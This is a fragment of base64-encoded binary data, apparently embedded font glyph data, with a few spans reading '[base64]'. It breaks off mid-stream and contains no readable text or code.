hESEDzP2dwAOG/ToCYwKD/X0FsJ7+DgABAHr/7ATcBcQAHwBsALAARViwCy8bsQsePlmwAEVYsAMvG7EDEj5ZsAsQsA/QsAsQsREBsAorWCHYG/RZsAMQsRgBsAorWCHYG/RZsh4DCxESObAeL7S/Hs8eAl20Dx4fHgJdtD8eTx4CXbEdAbAKK1gh2Bv0WTAxJQYEIyIkAic1EAAhMgQXIwIhIgIDFRQSMzI2NxEhNSEE3Er+97Cy/uyXAgEzARbkARYfwDb+3sHHAeC/bKI1/q8CEL9qaacBNMt/AUkBaunWASH+8f7/d/X+3zA5AUecAAEAqQAABQgFsAALAGcAsABFWLAGLxuxBh4+WbAARViwCi8bsQoePlmwAEVYsAAvG7EAEj5ZsABFWLAELxuxBBI+WbAAELAJ0LAJL7LvCQFdtM8J3wkCcbKPCQFxsi8JAV2ynwkBcrECAbAKK1gh2Bv0WTAxISMRIREjETMRIREzBQjB/SLAwALewQKh/V8FsP2OAnIAAAEAtwAAAXcFsAADAB0AsABFWLACLxuxAh4+WbAARViwAC8bsQASPlkwMSEjETMBd8DABbAAAAEANf/[base64]/cMCauYCpbn+FAWw/TAC0P19/[base64]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[base64]/tORfQYA/cOL/tb+/QW9zqr+LKrOAAEAXP/sA+wETgAdAEuyEB4fERI5ALAARViwEC8bsRAaPlmwAEVYsAgvG7EIEj5ZsQABsAorWCHYG/RZsAgQsAPQsBAQsBTQsBAQsRcBsAorWCHYG/RZMDElMjY3Mw4CIyIAETU0NjYzMhYXIyYmIyIGFRUUFgI+Y5QIrwV2xW7d/vt02ZS28QivCI9pjZuag3haXahkAScBAB+e9ojarmmHy8Aju8oAAAIAX//sA/AGAAAPABoAZrIYGxwREjmwGBCwA9AAsAYvsABFWLADLxuxAxo+WbAARViwDC8bsQwSPlmwAEVYsAgvG7EIEj5ZsgUDDBESObIKAwwREjmwDBCxEwGwCitYIdgb9FmwAxCxGAGwCitYIdgb9FkwMRM0EjMyFxEzESMnBiMiAjUXFBYzMjcRJiMiBl/sv75vuaoJb8a87bmYhrBRU6yImAIm+QEvggI0+gB0iAE0+Ae40J4B8ZnSAAACAF3/7APzBE4AFQAdAGyyCB4fERI5sAgQsBbQALAARViwCC8bsQgaPlmwAEVYsAAvG7EAEj5ZshoIABESObAaL7S/Gs8aAl2xDAGwCitYIdgb9FmwABCxEAGwCitYIdgb9FmyEwgAERI5sAgQsRYBsAorWCHYG/RZMDEFIgA1NTQ2NjMyEhEVIRYWMzI2NxcGASIGByE1JiYCTdz+7HvdgdPq/SMEs4piiDNxiP7ZcJgSAh4IiBQBIfIiof2P/ur+/U2gxVBCWNEDyqOTDo2bAAABADwAAALKBhUAFQBlsg8WFxESOQCwAEVYsAgvG7EIID5ZsABFWLADLxuxAxo+WbAARViwES8bsREaPlmwAEVYsAAvG7EAEj5ZsAMQsQEBsAorWCHYG/RZsAgQsQ0BsAorWCHYG/RZsAEQsBPQsBTQMDEzESM1MzU0NjMyFwcmIyIGFRUzFSMR56uruqpAPwovNVpi5+cDq49vrr4RlglpYnKP/FUAAgBg/lYD8gROABkAJACGsiIlJhESObAiELAL0ACwAEVYsAMvG7EDGj5ZsABFWLAGLxuxBho+WbAARViwCy8bsQsUPlmwAEVYsBcvG7EXEj5ZsgUDFxESObIPFwsREjmwCxCxEQGwCitYIdgb9FmyFQMXERI5sBcQsR0BsAorWCHYG/RZsAMQsSIBsAorWCHYG/[base64]/59/TUCzHVwYE78/QYAAAACAI0AAAFoBcQAAwAMAD+yBg0OERI5sAYQsAHQALAARViwAi8bsQIaPlmwAEVYsAAvG7EAEj5ZsAIQsArQsAovsQYFsAorWCHYG/RZMDEhIxEzAzQ2MhYUBiImAVW5ucg3bDg4bDcEOgEfLT4+Wjw8AAAC/7/+SwFZBcQADAAWAEuyEBcYERI5sBAQsADQALAARViwDC8bsQwaPlmwAEVYsAMvG7EDFD5ZsQgBsAorWCHYG/RZsAwQsBXQsBUvsRAFsAorWCHYG/RZMDEBERAhIic1FjMyNjURAzQ2MzIWFAYiJgFL/uU9NCA0PkETNzU2ODhsNgQ6+0n+yBKUCENTBLsBHyw/[base64]/[base64]/0rAsp0c3to/TICxeyb/OoEOgAAAQCMAAAD3wROABEAVLILEhMREjkAsABFWLADLxuxAxo+WbAARViwAC8bsQAaPlmwAEVYsAYvG7EGEj5ZsABFWLAPLxuxDxI+WbIBAwYREjmwAxCxCwGwCitYIdgb9FkwMQEXNjMgExEjESYmIyIGBxEjEQE7BnzIAVcDuQFpb1qIJrkEOoic/n39NQLMdXBgTvz9BDoAAgBb/+wENAROAA8AGwBFsgwcHRESObAMELAT0ACwAEVYsAQvG7EEGj5ZsABFWLAMLxuxDBI+WbETAbAKK1gh2Bv0WbAEELEZAbAKK1gh2Bv0WTAxEzQ2NjMyABUVFAYGIyIANRcUFjMyNjU0JiMiBlt934/dARF54ZLc/u+6p4yNpqmMiagCJ5/+iv7O/[base64]/7Sff33Bdp4jP7a/voEt9SV/fuU0wAAAgBf/mAD7wROAA8AGgBtshgbHBESObAYELAD0ACwAEVYsAMvG7EDGj5ZsABFWLAGLxuxBho+WbAARViwCC8bsQgUPlmwAEVYsAwvG7EMEj5ZsgUDDBESObIKAwwREjmxEwGwCitYIdgb9FmwAxCxGAGwCitYIdgb9FkwMRM0EjMyFzczESMRBiMiAjUXFBYzMjcRJiMiBl/qxcBvCKq5cLrE6bmdhaVXWKKGngIm/wEpgW36JgIEeAEx/Ai61JICEo/VAAEAjAAAApcETgANAEeyBA4PERI5ALAARViwCy8bsQsaPlmwAEVYsAgvG7EIGj5ZsABFWLAFLxuxBRI+WbALELECAbAKK1gh2Bv0WbIJCwUREjkwMQEmIyIHESMRMxc2MzIXApcqMbZBubQDW6c2HAOUB5v9AAQ6fZEOAAABAF//[base64]/hr7jluoFiZXJqARWsU+i5gshxuQWLcml/AR9LUzxUdFCFuL6UTG5YR0NEPlZ5V5GvXKVgXW1VAAABAAn/7AJWBUAAFQBhsg4WFxESOQCwAEVYsAEvG7EBGj5ZsABFWLATLxuxExo+WbAARViwDS8bsQ0SPlmwARCwANCwAC+wARCxAwGwCitYIdgb9FmwDRCxCAGwCitYIdgb9FmwAxCwEdCwEtAwMQERMxUjERQWMzI3FQYjIiY1ESM1MxEBh8rKNkEgOElFfH7FxQVA/vqP/WFBQQyWFJaKAp+PAQYAAQCI/+wD3AQ6ABAAVLIKERIREjkAsABFWLAGLxuxBho+WbAARViwDS8bsQ0aPlmwAEVYsAIvG7ECEj5ZsABFWLAQLxuxEBI+WbIADQIREjmwAhCxCgGwCitYIdgb9FkwMSUGIyImJxEzERQzMjcRMxEjAyhs0a21AbnI1Ea5sGt/ycUCwP1F9p4DE/vGAAEAIQAAA7oEOgAGADiyAAcIERI5ALAARViwAS8bsQEaPlmwAEVYsAUvG7EFGj5ZsABFWLADLxuxAxI+WbIABQMREjkwMSUBMwEjATMB8QEMvf58jf54vfsDP/vGBDoAAAEAKwAABdMEOgAMAGCyBQ0OERI5ALAARViwAS8bsQEaPlmwAEVYsAgvG7EIGj5ZsABFWLALLxuxCxo+WbAARViwAy8bsQMSPlmwAEVYsAYvG7EGEj5ZsgALAxESObIFCwMREjmyCgsDERI5MDElEzMBIwEBIwEzExMzBErQuf7Flv75/wCW/sa41fyV/wM7+8YDNPzMBDr81gMqAAEAKQAAA8oEOgALAFMAsABFWLABLxuxARo+WbAARViwCi8bsQoaPlmwAEVYsAQvG7EEEj5ZsABFWLAHLxuxBxI+WbIACgQREjmyBgoEERI5sgMABhESObIJBgAREjkwMQETMwEBIwMDIwEBMwH38Nj+ngFt1vr61wFt/p7WAq8Bi/3p/d0Blf5rAiMCFwABABb+SwOwBDoADwBKsgAQERESOQCwAEVYsAEvG7EBGj5ZsABFWLAOLxuxDho+WbAARViwBS8bsQUUPlmyAA4FERI5sQkBsAorWCHYG/RZsAAQsA3QMDEBEzMBAiMnJzUXMjY3NwEzAe78xv5NZdwjRTJeaSIp/n7KAQ8DK/sf/vIDDZYETGVuBC4AAAEAWAAAA7MEOgAJAEYAsABFWLAHLxuxBxo+WbAARViwAi8bsQISPlmxAAGwCitYIdgb9FmyBAACERI5sAcQsQUBsAorWCHYG/RZsgkFBxESOTAxJSEVITUBITUhFQE6Ann8pQJV/bQDNJeXiAMZmYMAAAEAQP6SAp4GPQAYADKyExkaERI5ALANL7AAL7IHDQAREjmwBy+yHwcBXbEGA7AKK1gh2Bv0WbITBgcREjkwMQEmJjU1NCM1MjU1NjY3FwYRFRQHFhUVEhcCeLGz1NQCr7Mm0aenA87+kjLlvMfzkfLQt+Ezc0P+5srjWVrlzv7tQgABAK/+8gFEBbAAAwATALAAL7AARViwAi8bsQIePlkwMQEjETMBRJWV/vIGvgAAAQAT/pICcgY9ABgAMrIFGRoREjkAsAsvsBgvshELGBESObARL7IfEQFdsRIDsAorWCHYG/RZsgUSERESOTAxFzYTNTQ3JjU1ECc3FhYXFRQzFSIVFRQGBxPLB7W10SaxsgHU1LWv+0EBCtznVFLpywEaQ3My4bnS75HzyrziMgABAIMBkgTvAyIAFwBEshEYGRESOQCwAEVYsA8vG7EPGD5ZsADQsA8QsBTQsBQvsQMBsAorWCHYG/RZsA8QsQgBsAorWCHYG/[base64]/kFJgAhAFSyACIjERI5ALAARViwFC8bsRQaPlmwAEVYsAovG7EKEj5ZsAfQsQABsAorWCHYG/RZsAoQsAPQsBQQsBHQsBQQsBjQsBQQsRsBsAorWCHYG/[base64]/b2mCCQE/Am7cmludnQmDYAjdnQEEx+7UsWt8mn3+/J0AAgBp/+UFWwTxABsAKgBBsgIrLBESObACELAn0ACwAEVYsAIvG7ECEj5ZsBDQsBAvsAIQsR8BsAorWCHYG/RZsBAQsScBsAorWCHYG/[base64]/RZsAcQsQkCsAorWCHYG/RZsA3QsAcQsA/QsAUQsBHQsAMQsBPQsAEQsBXQMDEBATMBIRUhFSEVIREjESE1ITUhNSEBMwIbATTV/pEBBf68AUT+vMH+wgE+/sIBB/6R2AMZApf9MH2lfP6+AUJ8pX0C0AAAAgCT/vIBTQWwAAMABwAYALAAL7AARViwBi8bsQYePlmyBQEDKzAxExEzEREjETOTurq6/vIDF/zpA8gC9gACAFr+EQR5BcQANABEAISyI0VGERI5sCMQsDXQALAIL7AARViwIy8bsSMePlmyFggjERI5sBYQsT8BsAorWCHYG/RZsgIWPxESObAIELAO0LAIELERAbAKK1gh2Bv0WbIwIwgREjmwMBCxNwGwCitYIdgb9FmyHTcwERI5sCMQsCfQsCMQsSoBsAorWCHYG/RZMDEBFAcWFhUUBCMiJicmNTcUFjMyNjU0JicuAjU0NyYmNTQkMzIEFSM0JiMiBhUUFhYEHgIlJicGBhUUFhYEFzY2NTQmBHm6RUj+/[base64]//rBeYFxAAbACoAOQCZsic6OxESObAnELAD0LAnELA20ACwAEVYsC4vG7EuHj5ZsABFWLA2LxuxNhI+WbIDNi4REjmwAy+0DwMfAwJdsgouNhESObAKL7QAChAKAl2yDgoDERI5sRECsAorWCHYG/RZsAMQsRgCsAorWCHYG/RZshsDChESObA2ELEgBLAKK1gh2Bv0WbAuELEnBLAKK1gh2Bv0WTAxARQGIyImNTU0NjMyFhUjNCYjIgYVFRQWMzI2NSUUEgQgJBI1NAIkIyIEAgc0EiQgBBIVFAIEIyIkAgRfrZ6dvb+boKySX1tebGxeXF39AaABEwFAARKgnv7toaD+7J9zuwFLAYABSru0/rXGxf61tgJVmaHTtm6w06SVY1WKe3F4ilRlhKz+26amASWsqgEip6X+3KrKAVrHx/[base64]//wBmAJcDZAOzACYBkvr+AAcBkgFE//4AAQB/AXcDvgMgAAUAGwCwBC+wAdCwAS+wBBCxAgGwCitYIdgb9FkwMQEjESE1IQO+uv17Az8BdwEIoQAABABa/[base64]/RZsigfNRESObAgELAv0LAvL7AiELE9ArAKK1gh2Bv0WTAxEzQSJCAEEhUUAgQjIiQCNxQSBDMyJBI1NAIkIyIEAgURIxEhMhYVFAcWFxUUFxUjJjQnJicnMzY2NTQmIyNauwFLAYABSru0/rXGxf61tnOgAROgoQEUnZ3+7KGg/uyfAcCNARSZqYB6ARGRDgMQc7CcSFhOZIoC2coBWsfH/qbKxf6o0c8BWMes/tumqQEirKsBIael/tz1/q4DUYN9e0Eymj1WJhAkuRFgBIACQjZJPQAAAQCOBRYDLgWlAAMAGbIBBAUREjkAsAIvsQAQsAorWCHYG/RZMDEBITUhAy79YAKgBRaPAAIAggPAAnwFxAALABYAMQCwAEVYsAMvG7EDHj5ZsAzQsAwvsQkCsAorWCHYG/RZsAMQsRICsAorWCHYG/[base64]/L0DQwNWl/5iAZ6XAZ37DZgAAAEAQgKbAqsFuwAWAFayCBcYERI5ALAARViwDi8bsQ4ePlmwAEVYsAAvG7EAFj5ZsRYCsAorWCHYG/RZsALQsgMOFhESObAOELEIArAKK1gh2Bv0WbAOELAL0LIUFg4REjkwMQEhNQE2NTQmIyIGFSM0NiAWFRQPAiECq/2pASxtQDxLR52nAQiaa1SwAY8Cm2wBGmZFMT1MOXKUf25oa0+RAAEAPgKQApoFuwAmAIyyICcoERI5ALAARViwDi8bsQ4ePlmwAEVYsBkvG7EZFj5ZsgAZDhESObAAL7ZvAH8AjwADXbI/AAFxtg8AHwAvAANdsl8AAXKwDhCxBwKwCitYIdgb9FmyCg4ZERI5sAAQsSYEsAorWCHYG/[base64]/[base64]/[base64]/RZsAMQsRcDsAorWCHYG/RZMDETNDYzMhYVFRQGICY1FxQWMzI2NTU0JiMiBgd6vJqbvLv+zL6jYVRTX2FTUWACBGOew8GmSp/CwqUGZHJzZU5jcm5hAP//AGYAmAN4A7UAJgGTDQAABwGTAWoAAP//AFUAAAWRBa0AJwHG/9sCmAAnAZQBGAAIAQcCIALWAAAAEACwAEVYsAUvG7EFHj5ZMDH//wBQAAAFyQWtACcBlADsAAgAJwHG/9YCmAEHAcUDHgAAABAAsABFWLAJLxuxCR4+WTAx//[base64]/dsFjJW1zcVuhzMmzra9xTpIBPS0+Pi0sPDwAAv/yAAAHVwWwAA8AEgB7ALAARViwBi8bsQYePlmwAEVYsAAvG7EAEj5ZsABFWLAELxuxBBI+WbIRBgAREjmwES+xAgGwCitYIdgb9FmwBhCxCAGwCitYIdgb9FmyCwAGERI5sAsvsQwBsAorWCHYG/RZsAAQsQ4BsAorWCHYG/RZshIGABESOTAxISEDIQMjASEVIRMhFSETIQEhAwdX/I0P/czN4gNwA7f9TRQCTv24FgLB+q8ByB8BYf6fBbCY/imX/e0BeALdAAEAWQDOA90EYwALADgAsAMvsgkMAxESObAJL7IKCQMREjmyBAMJERI5sgEKBBESObADELAF0LIHBAoREjmwCRCwC9AwMRMBATcBARcBAQcBAVkBSv64dwFJAUl3/rgBSnf+tf61AUkBUAFPe/6xAU97/rH+sHsBUf6vAAADAHb/[base64]/viwq4NhjpC+kgELrNaUZ42fiQL8LGICNGamttEDAxU4/dtbebrMAwKp1v7BqFKb58ABaFPSAUKrfaX/u/7aY/SNA4hv/uv2DbaD/I9AAQ/9AAIApgAABF0FsAANABYAWbIJFxgREjmwCRCwENAAsABFWLAALxuxAB4+WbAARViwCy8bsQsSPlmyAQALERI5sAEvshAACxESObAQL7EJAbAKK1gh2Bv0WbABELEOAbAKK1gh2Bv0WTAxAREhMhYWFRQEIyERIxETESEyNjU0JicBYAEXk9x3/vjj/u66ugEVjqCgiAWw/ttpwn7C5/7HBbD+Q/3el3h7lwEAAQCL/[base64]/7bAAMATv/sBnwETgAqADUAPQDKsgI+PxESObACELAu0LACELA50ACwAEVYsBcvG7EXGj5ZsABFWLAdLxuxHRo+WbAARViwAC8bsQASPlmwAEVYsAUvG7EFEj5ZsgIdABESObIMBRcREjmwDC+0vwzPDAJdsBcQsRABsAorWCHYG/[base64]/rmnS6P0oB66VlHkvQJ78CUieMuR1jGoDUHOVEQIahhS0Vl6tl52uVWt7blETj7VTU09X/v/pc7C/TB+IeZZKNu0CblNNXQM0q4sfhJMAAAIAfv/[base64]/BoD5v2gOXI7O3I5OXI7O3I5Ali4ATowQEAwLz4+/P4wQEAwLj8/AAMAW/[base64]/9iyqUzZr+wJ7+iSOVy5UBN8JvArYg2rW2b/[base64]/7Sff33B6D9yoT+2v76BLfUlf37lNMAAAIAX//sBKwGAAAXACIAggCwFC+wAEVYsA0vG7ENGj5ZsABFWLADLxuxAxI+WbAARViwBi8bsQYSPlmyDxQBXbIvFAFdshMDFBESObATL7EQAbAKK1gh2Bv0WbAB0LIEBg0REjmyDw0GERI5sBMQsBbQsAYQsRsBsAorWCHYG/RZsA0QsSABsAorWCHYG/RZMDEBIxEjJwYjIgI1NTQSMzIXESE1ITUzFTMBFBYzMjcRJiMiBgSsvKoJb8a87ey/vm/[base64]/SMEjo78AAKh/[base64]/wYBXbEBAbAKK1gh2Bv0WbIKAQYREjkwMQEjESMRMxEzATMBASMBv2u6ulsBjd/+PAHo6QHN/jMEOv42Acr98/3TAAEAIgAABBsFsAANAF0AsABFWLAMLxuxDB4+WbAARViwBi8bsQYSPlmyAQwGERI5sAEvsADQsAEQsQIBsAorWCHYG/RZsAPQsAYQsQQBsAorWCHYG/RZsAMQsAjQsAnQsAAQsAvQsArQMDEBJRUFESEVIREHNTcRMwFpAQf++QKy/I2GhsEDS1R9VP3PnQKRKn0qAqIAAAEAIgAAAgoGAAALAEsAsABFWLAKLxuxCiA+WbAARViwBC8bsQQSPlmyAQQKERI5sAEvsADQsAEQsQIBsAorWCHYG/RZsAPQsAbQsAfQsAAQsAnQsAjQMDEBNxUHESMRBzU3ETMBbJ6eupCQugNlPXs9/RYCozd7NwLiAAABAKL+SwTxBbAAEwBbsgYUFRESOQCwAEVYsAAvG7EAHj5ZsABFWLAQLxuxEB4+WbAARViwBC8bsQQUPlmwAEVYsA4vG7EOEj5ZsAQQsQkBsAorWCHYG/[base64]/PSkuBKdDcIC94uAhfzUBDoAAgBo/+sHCQXEABcAIwCWsgEkJRESObABELAa0ACwAEVYsAwvG7EMHj5ZsABFWLAOLxuxDh4+WbAARViwAC8bsQASPlmwAEVYsAMvG7EDEj5ZsA4QsRABsAorWCHYG/RZshMADhESObATL7EUAbAKK1gh2Bv0WbAAELEWAbAKK1gh2Bv0WbADELEYAbAKK1gh2Bv0WbAMELEdAbAKK1gh2Bv0WTAxISEGIyImAicRNBI2MzIXIRUhESEVIREhBTI3ESYjIgYHERQWBwn8sLJyov6MAYv+onyqA0b9LQJ3/YkC3fuMcWZtbK3CAsMVlgEPqwE1rAERlxSe/iyd/fwbDgSOD+XP/sfT6wADAGH/7AcABE4AIAAsADQAmbIGNTYREjmwBhCwJtCwBhCwMNAAsABFWLAELxuxBBo+WbAARViwCi8bsQoaPlmwAEVYsBcvG7EXEj5ZsABFWLAdLxuxHRI+WbIHChcREjmyMQoXERI5sDEvsQ4BsAorWCHYG/RZsBcQsRIBsAorWCHYG/RZshQKFxESObIaChcREjmwJNCwBBCxKgGwCitYIdgb9FmwLdAwMRM0NjYzMhYXNjYzMhYVFSEWFjMyNxcGIyImJwYGIyIANRcUFjMyNjU0JiMiBiUiBgchNTQmYXnbjonJPUHEcM/q/TIHpIa8eEqJ9YfNPz7Hhtz++Lmgi4mgoYqHogQtY5YWAg6JAieg/ol1ZGZz/ut0qsVsfoRwZGNxATD+CbfY18622dbWo4oafZYAAQCgAAACggYVAAwAM7IDDQ4REjkAsABFWLAELxuxBCA+WbAARViwAC8bsQASPlmwBBCxCQGwCitYIdgb9FkwMTMRNjYzMhcHJiMiFRGgAbCiO1QXKDO3BK6pvhWOC937YAACAF3/7AUSBcQAFwAfAF6yACAhERI5sBjQALAARViwEC8bsRAePlmwAEVYsAAvG7EAEj5ZsgUQABESObAFL7AQELEJAbAKK1gh2Bv0WbAAELEYAbAKK1gh2Bv0WbAFELEbAbAKK1gh2Bv0WTAxBSAAETUhNRACIyIHByc3NjMgABEVFAIEJzISNyEVFBYCuf7j/sED9PTdpYs9Lxae6AEuAWSc/uqnqd4P/M/TFAFZAUV1BwECARw6Go8NWP6H/rFUxf6/tp4BBdsi2uQAAAH/[base64]/qe3EpMNaFwEBI94p7wVkwrDegACAGX/7AWdBjcAFwAlAFWyBCYnERI5sAQQsCLQALAARViwDS8bsQ0ePlmwAEVYsAQvG7EEEj5Zsg8NBBESObAPELAV0LANELEbAbAKK1gh2Bv0WbAEELEiAbAKK1gh2Bv0WTAxARQCBCMiJAInNTQSJDMyFzY2NTMQBRYXBxACIyICBxUUEjMyEhEE+JD++LCr/vaVAZIBC6zwm2Bdp/75YQG+z7220QPTub/LAqnW/sGoqAE+z2TSAUGsmweDhP6zPaz2BAECARb+6/Zr+/7hARoBAQAAAgBb/+wEugSwABYAIwBVshMkJRESObATELAa0ACwAEVYsAQvG7EEGj5ZsABFWLATLxuxExI+WbIGBBMREjmwBhCwDNCwExCxGgGwCitYIdgb9FmwBBCxIQGwCitYIdgb9FkwMRM0NjYzMhc2NjUzEAcWFRUUBgYjIgA1FxQWMzI2NTU0JiMiBlt74Y/PiEdAls9JfOCQ3v7xuaeNi6epi4qoAief/YuKCGSA/t0ziqkWnv6JATP7CbTa27kQtdraAAABAIz/7AYdBgIAGgBNsgwbHBESOQCwAEVYsBIvG7ESHj5ZsABFWLAaLxuxGh4+WbAARViwDS8bsQ0SPlmyAQ0aERI5sAEQsAjQsA0QsRYBsAorWCHYG/RZMDEBFTY2NTMUBgcRBgIHByIAJxEzERQWMzI2NREEqnNhn7HCAfTTSe/+5AK+rqGjrQWw1QuJk9LRDP1+x/78FgQBAuID4Pwmnq+ungPbAAABAIj/[base64]/ycUCwP1F9p4DE4MCI0hsAAAB/7T+SwFlBDoADQApALAARViwAC8bsQAaPlmwAEVYsAQvG7EEFD5ZsQkBsAorWCHYG/RZMDEBERQGIyInNxYzMjY1EQFlqpg7NA4eQ0FIBDr7baqyEpMNaFwEkwAAAgBi/+wD6QRPABQAHABosggdHhESObAIELAV0ACwAEVYsAAvG7EAGj5ZsABFWLAILxuxCBI+WbINAAgREjmwDS+wABCxEAGwCitYIdgb9FmyEgAIERI5sAgQsRUBsAorWCHYG/RZsA0QsRgBsAorWCHYG/RZMDEBMgAVFRQGBiciJjU1ISYmIyIHJzYBMjY3IRUUFgH/3AEOfNh60OkCzQehiLp7SYwBDmKXFf3ziQRP/tT5JJX4jQH+6XSoyGx9hvw1pIkafZYAAAEAqQTkAwYGAAAIADQAsAQvsAfQsAcvtA8HHwcCXbIFBAcREjkZsAUvGLAB0BmwAS8YsAQQsALQsgMEBxESOTAxARUjJwcjNRMzAwaZlpWZ9nAE7gqqqgwBEAAAAQCNBOMC9wX/AAgAIACwBC+wAdCwAS+0DwEfAQJdsgAEARESObAI0LAILzAxATczFQMjAzUzAcGWoP5x+50FVaoK/u4BEgr//wCOBRYDLgWlAQYAcAAAAAoAsAEvsQID9DAxAAEAgQTLAtgF1wAMACeyCQ0OERI5ALADL7IPAwFdsQkEsAorWCHYG/RZsAbQsAYvsAzQMDEBFAYgJjUzFBYzMjY1Atil/[base64]/rVDMTBEQzEyQgWAV3V2rHp6Vi9EQmJFRgAAAQAy/[base64]/RZsAMQsRQDsAorWCHYG/RZsA8QsBfQMDEBFAYjIi4CIyIGFSc0NjMyHgIzMjY1Az57XCk8YSscKTp8eV0jOGAzHys5BdxshhQ+DT8xB2uMFDoSRC0AAgBeBNADLAX/AAMABwA7ALACL7AA0LAAL7QPAB8AAl2wAhCwA9AZsAMvGLAAELAF0L